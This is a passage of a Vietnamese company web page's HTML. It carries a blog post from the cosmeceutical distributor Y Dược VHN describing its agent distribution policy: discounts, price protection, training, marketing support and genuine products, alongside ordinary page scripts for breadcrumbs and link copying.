<li id="menu-item-20600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20600 menu-item-design-standard"><a href="https://vhndistribution.com/lien-he/"><span>LIÊN HỆ</span></a></li>
</ul>                    </div> 
             </div>  
         		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</div>
						</div>
							</div>
				</div>
			</div>
			<div class="jws-offcanvas-overlay elementor-clickable"></div>
		</div>
        		<div class="jws-offcanvas-action-wrap">
					<div class="jws-button-wrapper elementor-button-wrapper elementor-align-right">
			<a class="jws-offcanvas-trigger action jws-elementor-button" href="javascript:void(0);" data-offcanvas="5d2873c">
						<span class="elementor-button-content-wrapper">


									<span class="elementor-button-icon elementor-align-icon-right">
						<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M1 7H21" stroke="#040202" stroke-linecap="round"></path><path d="M1 12H21" stroke="#040202" stroke-linecap="round"></path><path d="M1 17H21" stroke="#040202" stroke-linecap="round"></path></svg>					</span>
							<span class="elementor-button-text elementor-inline-editing" data-elementor-setting-key="btn_text" data-elementor-inline-editing-toolbar="none"></span>
		</span>
					</a>
            		</div>
				</div>
				</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
		</div>					</div>
		            </div>
        	
	</div><!-- .site-branding-container -->
</header><!-- #masthead -->
	<div id="content" class="site-content">
    <div class="jws-title-bar-wrap">		<div data-elementor-type="wp-post" data-elementor-id="9601" class="elementor elementor-9601">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-67546a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67546a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4548e00" data-id="4548e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f39393a elementor-widget__width-auto elementor-widget elementor-widget-jws-breadcrumbs" data-id="f39393a" data-element_type="widget" data-widget_type="jws-breadcrumbs.default">
				<div class="elementor-widget-container">
					
			<ul class="jws-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

			<li class="jws-breadcrumbs__item jws-breadcrumbs__item--home" itemprop="itemListElement" position="0" itemscope="" itemtype="http://schema.org/ListItem">
			<a class="jws-breadcrumbs__crumb jws-breadcrumbs__crumb--link jws-breadcrumbs__crumb--home" itemprop="item" rel="v:url" property="v:title" href="https://vhndistribution.com" title="Home">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Home				</span>
			</a>
		</li><li class="jws-breadcrumbs__separator"><span class="jws-breadcrumbs__separator__text">/</span></li><li class="jws-breadcrumbs__item jws-breadcrumbs__item--parent jws-breadcrumbs__item--blog jws-breadcrumbs__item--blog-27" itemprop="itemListElement" position="1" itemscope="" itemtype="http://schema.org/ListItem">
			<a href="https://vhndistribution.com/blog/" class="jws-breadcrumbs__crumb" itemprop="item" rel="v:url" property="v:title">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Blog				</span>
			</a>
		</li><li class="jws-breadcrumbs__separator jws-breadcrumbs__separator"><span class="jws-breadcrumbs__separator__text">/</span></li><li class="jws-breadcrumbs__item jws-breadcrumbs__item--parent jws-breadcrumbs__item--category jws-breadcrumbs__item--category-124 jws-breadcrumbs__item--category-kien-thuc-kinh-doanh" itemprop="itemListElement" position="1" itemscope="" itemtype="http://schema.org/ListItem">
			<a href="https://vhndistribution.com/category/kien-thuc-kinh-doanh/" class="jws-breadcrumbs__crumb" itemprop="item" rel="v:url" property="v:title">
				<span itemprop="name" class="jws-breadcrumbs__text">
					Kiến thức kinh doanh				</span>
			</a>
		</li><li class="jws-breadcrumbs__separator jws-breadcrumbs__separator jws-breadcrumbs__separator"><span class="jws-breadcrumbs__separator__text">/</span></li><li class="jws-breadcrumbs__item jws-breadcrumbs__item--current jws-breadcrumbs__item--single jws-breadcrumbs__item--single-22434" itemprop="itemListElement" position="1" itemscope="" itemtype="http://schema.org/ListItem">
			<span class="jws-breadcrumbs__crumb" itemprop="item" rel="v:url" property="v:title">
				<span itemprop="name" class="jws-breadcrumbs__text">
					CHÍNH SÁCH PHÂN PHỐI CỦA Y DƯỢC VHN				</span>
			</span>
		</li></ul>		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
							</div>
		</div>		<div data-elementor-type="single-post" data-elementor-id="16490" class="elementor elementor-16490 elementor-location-single post-22434 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-kinh-doanh tag-vhn">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9d86cb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d86cb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-141cb84" data-id="141cb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6942ac4 elementor-widget elementor-widget-shortcode" data-id="6942ac4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">            <script>
            function toSlug(str) {
                str = str.toLowerCase();     
                str = str
                    .normalize('NFD') 
                    .replace(/[\u0300-\u036f]/g, '');
                str = str.replace(/[đĐ]/g, 'd');
                str = str.replace(/([^0-9a-z-\s])/g, '');
                str = str.replace(/(\s+)/g, '-');
                str = str.replace(/-+/g, '-');
                str = str.replace(/^-+|-+$/g, '');
                
                return str;
            }

            jQuery(document).ready(function($){
                if ($('body').hasClass('post-template-default')) {
                    let breadcrumbItems = $('.jws-breadcrumbs .jws-breadcrumbs__item');
                    let text = $(breadcrumbItems[2]).find('.jws-breadcrumbs__text').text();
                    console.log(text);
                    let slug = toSlug(text);
                    $(breadcrumbItems[1]).children('a').attr('href', 'https://vhndistribution.com/'+slug);
                    $(breadcrumbItems[2]).children('a').attr('href', 'https://vhndistribution.com/'+slug);
                }
            })
        </script>
    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1952f9 tw-featured-img elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f1952f9" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="2000" height="1340" src="https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B.png" class="attachment-full size-full wp-image-22437" alt="" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B.png 2000w, https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B-300x201.png 300w, https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B-1024x686.png 1024w, https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B-768x515.png 768w, https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B-1536x1029.png 1536w, https://vhndistribution.com/wp-content/uploads/2023/05/ANH-1B-1568x1051.png 1568w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2edaeb0 elementor-widget elementor-widget-post-info" data-id="2edaeb0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://vhndistribution.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> --><!-- <link rel="stylesheet" href="https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/d6t2k3al/8ehan.css" media="all"/>		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6c1f5d8 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://vhndistribution.com/category/kien-thuc-kinh-doanh/" class="elementor-post-info__terms-list-item">Kiến thức kinh doanh</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-eb93c8e elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">-</span>
										13/05/2023					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-71fa656 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="71fa656" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH PHÂN PHỐI CỦA Y DƯỢC VHN</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a06a76a disabled-author elementor-widget elementor-widget-post-info" data-id="a06a76a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5814102 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/384a53898ba82f56019595cbc16ec99e?s=96&amp;d=mm&amp;r=g" alt="Quản trị viên">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Quản trị viên					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d0a0bfd elementor-inline-item" itemprop="commentCount">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										0 bình luận					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b554886 tw-content elementor-widget elementor-widget-theme-post-excerpt" data-id="b554886" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Y Dược VHN mong muốn tạo dựng mối quan hệ hợp tác lâu dài và bền vững với các đại lý thông qua chính sách hỗ trợ kinh doanh hấp dẫn, cụ thể khi trở thành đối tác, khách hàng của VHN, đại lý sẽ nhận được:		</div>
				</div>
				<div class="elementor-element elementor-element-c919747 tw-tob elementor-widget elementor-widget-table-of-contents" data-id="c919747" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:&quot;tw-comment&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;collapse_subitems&quot;:&quot;yes&quot;,&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.12.1 - 02-04-2023 */
.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents.elementor-toc--collapsed .elementor-toc__toggle-button--collapse,.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color)}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__toggle-button svg{height:1em;width:1em;fill:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__spinner.e-font-icon-svg{height:1em;width:1em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}.elementor-toc__list-wrapper{list-style:none;padding:0}.elementor-toc__list-item{margin-bottom:.5em}.elementor-toc__list-item.elementor-item-active{font-weight:700}.elementor-toc__list-item .elementor-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.elementor-toc__list-item-text-wrapper{display:flex;align-items:center}.elementor-toc__list-item-text-wrapper:before,.elementor-toc__list-item-text-wrapper i{margin-right:8px;color:var(--marker-color)}.elementor-toc__list-item-text-wrapper svg{margin-right:8px;fill:var(--marker-color);height:var(--marker-size,.5em);width:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.elementor-toc--content-ellipsis .elementor-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-toc__list-items--collapsible>.elementor-toc__list-wrapper>.elementor-toc__list-item>.elementor-toc__list-wrapper{display:none}.elementor-toc__heading-anchor{position:absolute}.elementor-toc__body .elementor-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration)}.elementor-toc__body .elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__body .elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}ol.elementor-toc__list-wrapper{counter-reset:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item{counter-increment:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{content:counters(item,".") ". "}</style>		<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Mục lục			</h4>
					</div>
		<div class="elementor-toc__body elementor-toc__list-items--collapsible">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd0e4f tw-content elementor-widget elementor-widget-theme-post-content" data-id="bdd0e4f" data-element_type="widget" id="tw-content" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<h2 class="wp-block-heading"><strong>1. Chiết khấu hấp dẫn</strong> </h2>



<p>Y Dược VHN xây dựng một chính sách chiết khấu hấp dẫn cho từng khách hàng, đảm bảo quyền lợi cho mọi đại lý. Và để nhận chính sách chi tiết cho từng thương hiệu, sản phẩm; khách hàng có thể liên hệ trực tiếp đến Hotline: <strong>0941905885</strong> để được báo giá chi tiết. </p>



<h2 class="wp-block-heading"><strong>2. Chính sách bảo vệ giá </strong></h2>



<p>Công ty Y Dược VHN luôn nói KHÔNG với bán phá giá. Do đó, ngoài tuân thủ nghiêm ngặt chính sách bán hàng, Y Dược VHN có các biện pháp, chế tài để bảo vệ giá, như: </p>



<p>&#8211; Hợp đồng chống bán phá giá với khách hàng đại lý </p>



<p>&#8211; Niêm yết giá trên các sàn thương mại điện tử, website </p>



<p>&#8211; Có chế tài với các đơn vị bán phá giá sản phẩm </p>



<p>&#8211; Hệ thống tem mã QR check đại lý nguồn bán sản phẩm </p>



<p>&#8211; Phân biệt hàng giả &#8211; hàng chính hãng đến người tiêu dùng cuối </p>



<p>Mọi chính sách VHN đưa ra đều nhằm bảo vệ quyền lợi và tính công bằng cho mọi khách hàng của Y Dược VHN. </p>



<h2 class="wp-block-heading"><strong>3. Thiết kế giải pháp toàn diện trong da liễu thẩm mỹ, phác đồ cá nhân hóa </strong></h2>



<p>VHN cung cấp toàn diện giải pháp điều trị da liễu, từ uống, bôi thoa đến Mesotherapy. Đặc biệt, với mỗi tình trạng da, loại da và điều kiện cơ sở&#8230; chuyên gia, bác sĩ của VHN sẽ cá nhân hóa phác đồ điều trị, đảm bảo vấn đề điều trị hiệu quả cho khách hàng đại lý khi áp dụng. </p>



<h2 class="wp-block-heading"><strong>4. Hỗ trợ truyền thông</strong> </h2>



<p>Khách hàng khi ký hợp đồng đại lý cùng Y Dược VHN sẽ được hỗ trợ về truyền thông, cách Marketing 0 đồng theo điều khoản hợp đồng đã ký. Theo đó, đại lý sẽ được hưởng những quyền lợi, &#8220;đặc quyền&#8221; về hỗ trợ truyền thông trong những sự kiện đại lý&#8230; </p>



<h2 class="wp-block-heading"><strong>5. Đào tạo chuyên sâu </strong></h2>



<p>Với cương vị là nhà phân phối, VHN sẽ training, demo sản phẩm/phác đồ chi tiết cho từng khách hàng đại lý trước khi đưa vào hệ thống salon. Bên cạnh đó, hàng tháng VHN sẽ tổ chức các buổi workshop chuyên đề da liễu cập nhật kiến thức mới đến khách hàng; hội thảo da liễu hàng năm nhằm update những xu hướng chăm sóc và điều trị mới về thị trường Việt Nam. </p>



<p>Ngoài đào tạo về chuyên môn, Y Dược VHN còn hợp tác chiến lược cùng Công ty Đào tạo Thiên Phúc tổ chức các buổi đào tạo kỹ năng như: 7SS, Train The Trainer&#8230; hỗ trợ khách hàng toàn diện.</p>



<h2 class="wp-block-heading"><strong>6. Sản phẩm chính hãng, dẫn đầu xu hướng </strong></h2>



<p>Đây là quyền lợi đảm bảo 100% cho đại lý, 100% sản phẩm VHN phân phối đều là hàng chính hãng, có đầy đủ giấy tờ kiểm định chất lượng trước khi đưa về thị trường Việt Nam. Ngoài ra, bằng việc phân phối độc quyền cùng lúc nhiều thương hiệu dược mỹ phẩm; VHN luôn cập nhật những sản phẩm mới nhất, phù hợp với làn da Việt. </p>



<p>Để trở thành đại lý của Y Dược VHN, hãy liên hệ ngay Hotline: <strong>0941 905 885</strong> để được tư vấn chi tiết!</p>



<p></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-801e169 elementor-widget elementor-widget-shortcode" data-id="801e169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <script>
        if ($('#tw-content h2').length === 0) {
            $('.elementor-widget.elementor-widget-table-of-contents').css('display', 'none')
            console.log("??");
        }
    </script>
    <div class="box-post-tags">
        <div class="left">
            <strong>Tags</strong>
            <ul>
                                        <li><a href="https://vhndistribution.com/vhn">VHN</a></li>
                            </ul>
        </div>
        <div class="right">
            <a href="javascript:void(0);" class="btn-copy" data-clipboard-text="https://vhndistribution.com/chinh-sach-phan-phoi-cua-y-duoc-vhn/">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M10 0.833496H7.29572C6.07055 0.833486 5.10013 0.833478 4.34065 0.935586C3.55904 1.04067 2.9264 1.26208 2.4275 1.76099C1.92859 2.2599 1.70718 2.89253 1.60209 3.67415C1.49998 4.43362 1.49999 5.40404 1.5 6.62921V10.6668C1.5 11.915 2.4147 12.9495 3.61034 13.1366C3.70232 13.646 3.87835 14.0807 4.23223 14.4346C4.63351 14.8359 5.13876 15.0085 5.73883 15.0891C6.31681 15.1669 7.05169 15.1668 7.96342 15.1668H10.0366C10.9483 15.1668 11.6832 15.1669 12.2612 15.0891C12.8612 15.0085 13.3665 14.8359 13.7678 14.4346C14.169 14.0333 14.3416 13.5281 14.4223 12.928C14.5 12.35 14.5 11.6151 14.5 10.7034V7.29692C14.5 6.38519 14.5 5.65031 14.4223 5.07233C14.3416 4.47226 14.169 3.96701 13.7678 3.56573C13.4139 3.21185 12.9791 3.03582 12.4698 2.94384C12.2827 1.7482 11.2482 0.833496 10 0.833496ZM11.4196 2.84761C11.2177 2.25765 10.6584 1.8335 10 1.8335H7.33333C6.06212 1.8335 5.15901 1.83456 4.4739 1.92667C3.80317 2.01685 3.41674 2.18596 3.1346 2.4681C2.85246 2.75024 2.68335 3.13667 2.59317 3.8074C2.50106 4.4925 2.5 5.39562 2.5 6.66683V10.6668C2.5 11.3252 2.92416 11.8845 3.51411 12.0864C3.49999 11.6797 3.49999 11.22 3.5 10.7034V7.29691C3.49999 6.38519 3.49998 5.65031 3.57768 5.07233C3.65836 4.47226 3.83096 3.96701 4.23223 3.56573C4.63351 3.16445 5.13876 2.99186 5.73883 2.91118C6.31681 2.83347 7.05169 2.83348 7.96342 2.8335H10.0366C10.5531 2.83349 11.0129 2.83348 11.4196 2.84761ZM4.93934 4.27284C5.12385 4.08833 5.3829 3.96803 5.87208 3.90226C6.37565 3.83456 7.04306 3.8335 8 3.8335H10C10.9569 3.8335 11.6244 3.83456 12.1279 3.90226C12.6171 3.96803 12.8762 4.08833 13.0607 4.27284C13.2452 4.45735 13.3655 4.71639 13.4312 5.20558C13.4989 5.70914 13.5 6.37655 13.5 7.3335V10.6668C13.5 11.6238 13.4989 12.2912 13.4312 12.7947C13.3655 13.2839 13.2452 13.543 13.0607 13.7275C12.8762 13.912 12.6171 14.0323 12.1279 14.0981C11.6244 14.1658 10.9569 14.1668 10 14.1668H8C7.04306 14.1668 6.37565 14.1658 5.87208 14.0981C5.3829 14.0323 5.12385 13.912 4.93934 13.7275C4.75483 13.543 4.63453 13.2839 4.56877 12.7947C4.50106 12.2912 4.5 11.6238 4.5 10.6668V7.3335C4.5 6.37655 4.50106 5.70914 4.56877 5.20558C4.63453 4.71639 4.75483 4.45735 4.93934 4.27284Z"
                        fill="#434344"
                    />
                </svg>
                Copy link
            </a>
            <a href="https://www.facebook.com/sharer/sharer.php?u=https://vhndistribution.com/chinh-sach-phan-phoi-cua-y-duoc-vhn/&src=sdkpreparse" target="_blank" class="btn-share">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g clip-path="url(#clip0_2949_29288)">
                        <path
                            d="M20 10C20 4.47715 15.5229 0 10 0C4.47715 0 0 4.47715 0 10C0 14.9912 3.65684 19.1283 8.4375 19.8785V12.8906H5.89844V10H8.4375V7.79688C8.4375 5.29063 9.93047 3.90625 12.2146 3.90625C13.3084 3.90625 14.4531 4.10156 14.4531 4.10156V6.5625H13.1922C11.95 6.5625 11.5625 7.3334 11.5625 8.125V10H14.3359L13.8926 12.8906H11.5625V19.8785C16.3432 19.1283 20 14.9912 20 10Z"
                            fill="#C0C0C1"
                        />
                    </g>
                    <defs>
                        <clipPath id="clip0_2949_29288">
                            <rect width="20" height="20" fill="white" />
                        </clipPath>
                    </defs>
                </svg>
            </a>
        </div>
    </div>
    <style>
        .box-post-tags  {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .box-post-tags .left {
            display: flex;
        }

        .box-post-tags strong {
            display: inline-block;
            font-family: "ExemplarPro-Bold", Sans-serif;
            font-size: 16px;
            font-weight: 700;
            line-height: 1.6em;
            margin-right: 16px;
            padding-top: 3px;
        }

        .box-post-tags ul {
            padding-left: 0;
            margin-bottom: 0;
            list-style: none;
        }

        .box-post-tags ul li {
            display: inline-block;
        }

        .box-post-tags ul li a {
            display: block;
            font-family: "ExemplarPro-Regular", Sans-serif;
            font-style: normal;
            font-weight: 400;
            font-size: 14px;
            line-height: 1.43em;
            color: #828282;
            padding: 4px 10px;
            border: 1px solid #2E2E2F;
        }

        .box-post-tags ul li:not(:last-child) {
            margin-right: 16px;
            margin-bottom: 10px;
        }

        .box-post-tags .right {
            display: flex;
            align-items: center;
        }

        .box-post-tags .right a {
            display: inline-block;
            font-family: 'Averta Bold', Sans-serif;
            font-style: normal;
            font-weight: 600;
            font-size: 14px;
            line-height: 1.43em;
            color: #2E2E2F;
            padding: 10px;
            border-radius: 8px;
            border: 1px solid #D5D5D5;
            box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
        }

        .box-post-tags .right .btn-copy {
            margin-right: 10px;
            padding-left: 16px;
            padding-right: 16px;
        }

        .box-post-tags .right .btn-share {
            line-height: 0;
        }

        .box-post-tags .right .btn-copy svg {
            transform: translateY(3px);
        }

        @media (max-width: 991px) {
            .box-post-tags {
                flex-direction: column;
                align-items: flex-start;
            }

            .box-post-tags .right {
                margin-top: 16px;
            }

            .tw-related-post .elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail {
                padding-bottom: calc( 0.72 * 100% ) !important;
            }
        }
    </style>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.6/clipboard.js" defer></script>
    <script>
        jQuery(document).ready(function($){
            new ClipboardJS('.btn-copy');
        })
    </script>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e76d80 tw-navigation elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="0e76d80" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://vhndistribution.com/xu-huong-cham-soc-da-hua-hen-se-bung-no-trong-nam-2023/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Bài cũ hơn</span><span class="post-navigation__prev--title">Xu Hướng Chăm Sóc Da Hứa Hẹn Sẽ Bùng Nổ Trong Năm 2023</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://vhndistribution.com/su-dung-cong-nghe-hologram-3d-cho-man-ra-mat-dong-san-pham-christina-line-repair/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Bài tiếp theo</span><span class="post-navigation__next--title">Sử dụng công nghệ Hologram 3D cho màn ra mắt dòng sản phẩm Christina Line Repair</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10fda54 tw-related-post elementor-widget elementor-widget-heading" data-id="10fda54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Bài viết liên quan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5bf62c4 tw-related-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="5bf62c4" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/qjr2rugd/8ehan.css" media="all"/>		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-27898 post type-post status-publish format-standard has-post-thumbnail hentry category-hoi-thao-workshop category-kien-thuc-kinh-doanh category-news tag-events tag-vhn">
				<a class="elementor-post__thumbnail__link" href="https://vhndistribution.com/workshop-hand-on-tai-ha-noi-cham-tay-vao-giai-phap-moi-cho-da-nam-va-nam-khang-tri/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="2000" height="1340" src="https://vhndistribution.com/wp-content/uploads/2025/06/Anh-2-.png" class="attachment-full size-full wp-image-28317" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://vhndistribution.com/workshop-hand-on-tai-ha-noi-cham-tay-vao-giai-phap-moi-cho-da-nam-va-nam-khang-tri/" target=&quot;_blank&quot;>
				WORKSHOP HAND-ON TẠI HÀ NỘI &#8211; CHẠM TAY VÀO GIẢI PHÁP MỚI CHO DA NÁM VÀ NÁM KHÁNG TRỊ			</a>
		</h3>
